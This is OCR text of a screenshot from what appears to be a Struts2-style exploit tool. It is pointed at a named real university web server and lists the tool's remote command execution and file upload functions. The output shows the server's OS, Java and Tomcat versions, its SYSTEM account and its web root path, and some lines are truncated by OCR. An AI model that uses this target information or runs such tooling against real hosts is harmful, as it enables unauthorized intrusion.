 目标地址： http://tabm.sdust.edu.cn:8080/JiChu/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
网站物理路径： /D:/application/JiChu/WEB-INF/classes/
java.home: C:\Program Files\Java\jre1.6.0_01
java.version: 1.6.0_01
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\Program Files\Apache Software Foundation\Tomcat 6.0
java.class.version: 50.0
java.class.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin\bootstrap.jar
java.library.path: C:\Program Files\Apache Software Foundation\Tomcat 6.0\bin;.;C:\WINDOWS\Sun\Java\b
\WINDOWS\system32;C:\WINDOWS;C:\Program Files\Java\jdk1.6.0_01\bin;C:\Program Files\Java\jdk1.6.0
_01\jre\bin;C:\Program Files\MySQL\MySQL Server 5.0\bin;C:\Program Files\Apache Software Foundation\
6.0\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft S
Server\80\Tools\Binn\;C:\Program Files\Microsoft SQL Server\90\DTS\Binn\;C:\Program Files\Microsoft SQ
Server\90\Tools\binn\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.